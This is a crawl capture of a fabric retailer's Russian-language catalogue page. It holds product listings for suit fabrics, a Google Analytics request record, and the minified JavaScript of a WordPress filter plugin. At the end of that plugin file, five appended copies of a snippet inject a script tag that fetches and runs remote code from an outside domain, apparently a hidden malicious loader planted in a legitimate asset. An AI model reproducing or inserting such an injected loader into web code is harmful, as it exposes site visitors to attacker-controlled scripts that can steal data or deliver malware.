                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Cвадебная | Весна/лето</span></li><li><span>Тип</span><span>Mужская одежда | Женская одежда</span></li><li><span>Предназначение
</span><span>Жакет/ пиджак | Костюм</span></li><li><span>Дизайн
</span><span>Саржевое переплетение</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Бизнес-повседневный/ бизнес-кэжуал | Деловой | Повседневный/ кэжуал | Повседневный/смарт-кэжуал</span></li><li><span>Наличие на складе
</span><span>Низкий</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/aragon-sorrell-brown/">Aragon / Sorrell Brown</a>
            <a href="#" data-postid="38940" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/aragon-van-cleef/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2022/02/2022_02_Aragon_VanCleef-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2022/02/2022_02_Aragon_VanCleef-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2022/02/2022_02_Aragon_VanCleef-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Cвадебная | Весна/лето</span></li><li><span>Тип</span><span>Mужская одежда | Женская одежда</span></li><li><span>Предназначение
</span><span>Жакет/ пиджак | Костюм</span></li><li><span>Дизайн
</span><span>Саржевое переплетение</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Бизнес-повседневный/ бизнес-кэжуал | Деловой | Повседневный/ кэжуал | Повседневный/смарт-кэжуал</span></li><li><span>Наличие на складе
</span><span>Нет на складе</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/aragon-van-cleef/">Aragon / Van Cleef</a>
            <a href="#" data-postid="37569" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/aragon-zorba/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2024/04/2024_04_Aragon_Zorba-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2024/04/2024_04_Aragon_Zorba-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2024/04/2024_04_Aragon_Zorba-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Bсе сезоны | Cвадебная | Весна/лето | Осень/зима</span></li><li><span>Тип</span><span>Mужская одежда | Женская одежда</span></li><li><span>Предназначение
</span><span>Жакет/ пиджак | Костюм</span></li><li><span>Дизайн
</span><span>Саржевое переплетение</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Бизнес-повседневный/ бизнес-кэжуал | Деловой | Повседневный/ кэжуал | Повседневный/смарт-кэжуал</span></li><li><span>Наличие на складе
</span><span>Нет на складе</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/aragon-zorba/">Aragon / Zorba</a>
            <a href="#" data-postid="41627" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/arga-bunting/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2017/07/Arga_Bunting-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2017/07/Arga_Bunting-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2017/07/Arga_Bunting-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>81%/17%/2%</span></li><li><span>Bес
</span><span>360 g/m (240 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Bсе сезоны | Cвадебная</span></li><li><span>Тип</span><span>Mужская одежда | С эластаном</span></li><li><span>Предназначение
</span><span>Жилет | Костюм</span></li><li><span>Дизайн
</span><span>Micro design | Птичий глаз (узор)</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Коктейльный</span></li><li><span>Наличие на складе
</span><span>Высокий</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/arga-bunting/">Arga / Bunting</a>
            <a href="#" data-postid="9616" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/berwinne-mirage/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2020/02/2020_02_Berwinne_Mirage-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2020/02/2020_02_Berwinne_Mirage-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2020/02/2020_02_Berwinne_Mirage-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Шерсть/Вискоза/Полиэстер/Эластан </span></li><li><span>&nbsp;</span><span>19%/19%/60%/2%</span></li><li><span>Bес
</span><span>300 g/m (200 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Bсе сезоны | Cвадебная | Осень/зима</span></li><li><span>Тип</span><span>Mужская одежда | Корпоративная одежда | С эластаном</span></li><li><span>Предназначение
</span><span>Костюм</span></li><li><span>Дизайн
</span><span>Гладкий | Саржевое переплетение</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Деловой | Коктейльный</span></li><li><span>Наличие на складе
</span><span>Нет на складе</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/berwinne-mirage/">Berwinne / Mirage</a>
            <a href="#" data-postid="35644" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
            </ul>
<ul class='wcf-pagination'>
	<li class="active"><span class='page-numbers current'>1</span></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/2/?wpcf_s&#038;wcf_dtsf%5B593fae4e9515e%5D=simple&#038;weight_gmgm2%5B593fae81b5a70%5D=gm&#038;weight%5B593fae81b5a70%5D%5Bmin%5D=0&#038;weight%5B593fae81b5a70%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B593faea752a39%5D%5B0%5D=cvadebnaya&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border%5D=ASC&#038;lang=ru&#038;form_id=7279&#038;post_types=product&#038;posts_per_page=12'  data-page='2'>2</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/3/?wpcf_s&#038;wcf_dtsf%5B593fae4e9515e%5D=simple&#038;weight_gmgm2%5B593fae81b5a70%5D=gm&#038;weight%5B593fae81b5a70%5D%5Bmin%5D=0&#038;weight%5B593fae81b5a70%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B593faea752a39%5D%5B0%5D=cvadebnaya&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border%5D=ASC&#038;lang=ru&#038;form_id=7279&#038;post_types=product&#038;posts_per_page=12'  data-page='3'>3</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/4/?wpcf_s&#038;wcf_dtsf%5B593fae4e9515e%5D=simple&#038;weight_gmgm2%5B593fae81b5a70%5D=gm&#038;weight%5B593fae81b5a70%5D%5Bmin%5D=0&#038;weight%5B593fae81b5a70%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B593faea752a39%5D%5B0%5D=cvadebnaya&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border%5D=ASC&#038;lang=ru&#038;form_id=7279&#038;post_types=product&#038;posts_per_page=12'  data-page='4'>4</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/5/?wpcf_s&#038;wcf_dtsf%5B593fae4e9515e%5D=simple&#038;weight_gmgm2%5B593fae81b5a70%5D=gm&#038;weight%5B593fae81b5a70%5D%5Bmin%5D=0&#038;weight%5B593fae81b5a70%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B593faea752a39%5D%5B0%5D=cvadebnaya&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border%5D=ASC&#038;lang=ru&#038;form_id=7279&#038;post_types=product&#038;posts_per_page=12'  data-page='5'>5</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/6/?wpcf_s&#038;wcf_dtsf%5B593fae4e9515e%5D=simple&#038;weight_gmgm2%5B593fae81b5a70%5D=gm&#038;weight%5B593fae81b5a70%5D%5Bmin%5D=0&#038;weight%5B593fae81b5a70%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B593faea752a39%5D%5B0%5D=cvadebnaya&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border%5D=ASC&#038;lang=ru&#038;form_id=7279&#038;post_types=product&#038;posts_per_page=12'  data-page='6'>6</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/7/?wpcf_s&#038;wcf_dtsf%5B593fae4e9515e%5D=simple&#038;weight_gmgm2%5B593fae81b5a70%5D=gm&#038;weight%5B593fae81b5a70%5D%5Bmin%5D=0&#038;weight%5B593fae81b5a70%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B593faea752a39%5D%5B0%5D=cvadebnaya&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border%5D=ASC&#038;lang=ru&#038;form_id=7279&#038;post_types=product&#038;posts_per_page=12'  data-page='7'>7</a></li>
<li><a class="next page-numbers" href="https://jozwiak.eu/ru/najti-tkan/page/2/?wpcf_s&#038;wcf_dtsf%5B593fae4e9515e%5D=simple&#038;weight_gmgm2%5B593fae81b5a70%5D=gm&#038;weight%5B593fae81b5a70%5D%5Bmin%5D=0&#038;weight%5B593fae81b5a70%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B593faea752a39%5D%5B0%5D=cvadebnaya&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border%5D=ASC&#038;lang=ru&#038;form_id=7279&#038;post_types=product&#038;posts_per_page=12" data-page="2">Следующий »</a></li>
</ul>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1412154574&t=pageview&_s=1&dl=https%3A%2F%2Fjozwiak.eu%2Fru%2Fnajti-tkan%2Fpage%2F5%2F%3Fcollection%3Dcvadebnaya%26lang%3Dru&ul=en-us%40posix&dt=%D0%9D%D0%B0%D0%B9%D1%82%D0%B8%20%D1%82%D0%BA%D0%B0%D0%BD%D1%8C%20%7C%20J%C3%93%C5%B9WIAK%20Pozna%C5%84&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=959335062&gjid=62901725&cid=501051834.1768786729&tid=UA-112580092-1&_gid=779211145.1768786729&_r=1&_slc=1&gtm=45He61e1n81T4F5D3Rza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616985~115938465~115938469~116744866~116988315~117041588&z=1599963918
body_size: -448
content:
2,cG-R91D2LQ6M5

--- FILE ---
content_type: application/javascript
request_url: https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/js/wordpress-content-filter.js
body_size: 2159
content:
!function(t){"use strict";function a(a,e){this.$el=t(a),this.options=t.extend({scroll_top:"yes",tooltip:"yes",ajax_loader:'<div class="wcf-ajax-loading"></div>',ajax_complete:"",clear_class:"",clear_icon:"&times;"},e),this.init()}a.prototype={init:function(){this.toggle_field(),this.form_search()},toggle_field:function(){t(".wcf-arrow-field .wcf-label").on("click",function(a){a.preventDefault();var e=t(this);t(document).width()<1024?(t(".wcf-arrow-field .wcf-field-row").not(".wcf-input_query").find(".wcf-label").not(this).addClass("wcf-closed"),t(".wcf-arrow-field .wcf-field-row").not(".wcf-input_query").find(".wcf-field-body").slideUp(300),e.hasClass("wcf-closed")?e.parent().find(".wcf-field-body").slideDown(300,function(){e.removeClass("wcf-closed")}):e.parent().find(".wcf-field-body").slideUp(300,function(){e.addClass("wcf-closed")})):e.parent().find(".wcf-field-body").slideToggle(300,function(){e.toggleClass("wcf-closed")})})},init_date:function(a){t(".range_date_wrapper",a).each(function(){var a=t(this),e=a.data("format-date"),n=t(".date_from",a),i=t(".date_to",a);n.length>0&&(n.datepicker({defaultDate:"+1w",changeMonth:!1,showOtherMonths:!0,dateFormat:e,onClose:function(t){i.datepicker("option","minDate",t)},showOn:"button",buttonText:'<span class="dashicons dashicons-calendar-alt"></span>',beforeShow:function(t,a){a.dpDiv.addClass("wcf-date-picker-skin")}}),i.datepicker({defaultDate:"+1w",changeMonth:!1,showOtherMonths:!0,dateFormat:e,onClose:function(t){n.datepicker("option","maxDate",t)},showOn:"button",buttonText:'<span class="dashicons dashicons-calendar-alt"></span>'}))})},init_range_slider:function(a,e){var n=this,i=t(".slider-range",a);i.length>0&&i.each(function(){var i=t(this),o=i.parent(),c=i.data("step"),l=t(".range_min",o),s=t(".range_max",o),r=t("span.range_from",o.parent()),f=t("span.range_to",o.parent()),d=l.data("min"),p=s.data("max"),u=parseInt(l.val()),h=parseInt(s.val());i.slider({range:!0,step:c,min:d,max:p,values:[u,h],slide:function(t,a){r.html(a.values[0]),f.html(a.values[1])},stop:function(t,i){l.val(i.values[0]),s.val(i.values[1]),n.form_submit(a,e)},change:function(t,a){}})})},init_weight_range_slider:function(a,e){var n=this,i=t(".slider-weight-range",a);i.length>0&&i.each(function(){var i=t(this),o=i.parent(),c=i.data("step"),l=t(".range_min",o),s=t(".range_max",o),r=t("span.range_from",o.parent()),f=t("span.range_to",o.parent()),d=l.data("min"),p=s.data("max"),u=parseInt(l.val()),h=parseInt(s.val());i.slider({range:!0,step:c,min:d,max:p,values:[u,h],slide:function(t,a){r.html(a.values[0]),f.html(a.values[1])},stop:function(t,i){l.val(i.values[0]),s.val(i.values[1]),n.form_submit(a,e)},change:function(t,a){}}),l.change(function(){var a=t(this);a.val()<d&&a.val(d),r.html(a.val()),i.slider("values",[parseInt(l.val()),parseInt(s.val())]).change()}),s.change(function(){var a=t(this);a.val()>p&&a.val(p),f.html(a.val()),i.slider("values",[parseInt(l.val()),parseInt(s.val())]).change()})})},init_checkbox:function(a,e){var n=this;t(".wcf-checkbox-all",a).on("click",function(i){var o=t(this),c=o.closest(".wcf-field-checkbox");o.is(":checked")?c.find(".wcf-checkbox-item").prop("checked",!0):c.find(".wcf-checkbox-item").prop("checked",!1),n.form_submit(a,e)}),t(".wcf-field-checkbox, .wcf-field-taxonomy_checkbox, .wcf-field-checkbox_color",a).each(function(){var i=t(this),o=t(".wcf-checkbox-all",i),c=t(".wcf-checkbox-item",i),l=c.length;o.on("click",function(i){t(this).is(":checked")?c.prop("checked",!0):c.prop("checked",!1),n.form_submit(a,e)}),c.on("click",function(){i.find(".wcf-checkbox-item:checked").length==l?o.prop("checked",!0):o.prop("checked",!1),n.form_submit(a,e)})})},reset:function(a,e){var n=this;a.find(".wcf-reset-button").on("click",function(){a.find("[data-reset]").each(function(){var a=t(this),e=a.data("type"),n=a.data("reset");if("rating"==e)a.find("input").attr("checked",!1),a.find('input[value="'+n+'"]').attr("checked",!0);else if("range_slider"==e||"price"==e){var i=a.find(".range_min"),o=a.find(".range_max"),c=parseInt(i.data("min")),l=parseInt(o.data("max"));a.find(".slider-range").slider("option","values",[c,l]),i.val(c),o.val(l),a.find(".range_from").text(c),a.find(".range_to").text(l)}else if("weight_range_slider"==e){var i=a.find(".range_min"),o=a.find(".range_max"),c=parseInt(i.data("min")),l=parseInt(o.data("max"));a.find(".slider-weight-range").slider("option","values",[c,l]),i.val(c),o.val(l),a.find(".range_from").text(c),a.find(".range_to").text(l),a.find(".wcf-field-radio-set").find('input[value="gm"]').attr("checked",!0)}else if("double_taxonomy"==e)a.find("option").attr("selected",!1),a.find('input[type="checkbox"]').attr("checked",!1),a.find(".wcf-field-radio-set").find('input[value="simple"]').attr("checked",!0),jQuery(".wcf-checkbox-simple-wrap").slideDown(500),jQuery(".wcf-checkbox-full-wrap").slideUp(500);else if("taxonomy"==e||"meta_field"==e||"acf"==e){var s=a.data("display");if("checkbox"==s||"color"==s||"multiselect"==s){var r=n.split("|");a.find("option").attr("selected",!1),a.find('input[type="checkbox"]').attr("checked",!1),t.each(r,function(t,e){"multiselect"==s?a.find('option[value="'+e+'"]').attr("selected",!0):a.find('input[value="'+e+'"]').attr("checked",!0)})}else"radio"==s?a.find('input[value="'+n+'"]').attr("checked",!0):"select"==s?a.find("select").val(n):"text"==s?a.find('input[type="text"]').val(n):"textarea"==s&&a.find('input[type="textarea"]').val(n)}else"date"==e?a.find('input[type="text"]').val(n):"author"==e||"sort"==e?a.find("select").val(n):"input_query"==e&&a.val(n)}),n.form_submit(a,e)})},form_search:function(){var a=this,e=this.$el,n=e.data("form"),i=t("#wcf-form-wrapper-"+n),o=i.length,c=e.data("auto"),l=window.location.pathname,s=e.data("ajax");if(o&&"ajax"==s){var r=i.data("loop"),f=i.data("columns");a.pagination_link(i,n,r,f)}"yes"==c&&t('input[type="text"], input[type="radio"], select, textarea',e).on("change",function(){e.submit()}),e.on("submit",function(c){if(0==o);else if("ajax"==s){c.preventDefault();var r=i.data("loop"),f=i.data("columns"),d=e.serialize();window.history.pushState("",document.title,l+"?"+d),i.append(a.options.ajax_loader),t.post(wcf_variables.ajax_url,{action:"wcf_search_ajax",wcf_ajax_nonce:wcf_variables.wcf_ajax_nonce,pathname:l,search:d,form_id:n,loop:r,result_columns:f},function(e){i.animate({opacity:0},500,function(){t(this).html(e).animate({opacity:1},500,function(){"yes"==a.options.scroll_top&&a.scroll_top(),a.pagination_link(i,n,r,f),a.ajax_call(i,n,r,f),t.isFunction(a.options.ajax_complete)&&a.options.ajax_complete.call(a)})})})}else e.attr("action","")}),a.init_date(e),a.init_checkbox(e,c),a.init_range_slider(e,c),a.init_weight_range_slider(e,c),a.reset(e,c),a.clear_query(e),a.tooltip(e)},tooltip:function(a){"yes"==this.options.tooltip?a.find("[data-tooltip]").each(function(){var a=t(this),e=a.data("tooltip");a.removeAttr("data-tooltip"),""!=e&&a.wrapInner('<span data-tooltip="'+e+'"></span>')}):a.find("[data-tooltip]").removeAttr("data-tooltip")},clear_query:function(t){function a(){i.val().replace(/^\s+|\s+$/g,"").length>0?e.show():e.hide(),e.css({top:i.outerHeight()/2-e.height()/2})}var e,n=this,i=t.find('input[name="s"]');0!=i.length&&(i.parent().hasClass("wcf-clear-query-wrapper")||(i.wrap('<div class="wcf-clear-query-wrapper"></div>'),i.after('<a class="wcf-clear-query '+n.options.clear_class+'">'+n.options.clear_icon+"</a>")),(e=i.next()).on("click",function(t){t.preventDefault(),i.val(""),a(),i.focus()}),i.on("keyup keydown change focus",a),a())},ajax_call:function(t,a,e,n){t.trigger("wcf_form_search_ajax_done",[t,a,e,n])},form_submit:function(t,a){"yes"==a&&t.submit()},pagination_link:function(a,e,n,i){var o=this;t(".wcf-pagination a",a).unbind().bind("click",function(c){c.preventDefault();var l=t(this).data("page"),s=t(this).attr("href"),r=document.createElement("a");r.href=s,window.history.pushState("",document.title,r.pathname+r.search),a.append(o.options.ajax_loader);var f=window.location.pathname,d=window.location.search;""!=d&&"?"==d.substring(0,1)&&(d=d.replace("?","")),t.post(wcf_variables.ajax_url,{action:"wcf_search_ajax",wcf_ajax_nonce:wcf_variables.wcf_ajax_nonce,pathname:f,search:d,page_number:l,form_id:e,loop:n,result_columns:i},function(c){a.animate({opacity:0},500,function(){t(this).html(c).animate({opacity:1},500,function(){"yes"==o.options.scroll_top&&o.scroll_top(),o.pagination_link(a,e,n,i),o.ajax_call(a,e,n,i),t.isFunction(o.options.ajax_complete)&&o.options.ajax_complete.call(o)})})})})},scroll_top:function(){t("html, body").animate({scrollTop:0},200)}},t.fn.WCFilter=function(e){return this.each(function(){t.data(this,"plugin_wcfilter")||t.data(this,"plugin_wcfilter",new a(this,e))})}}(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);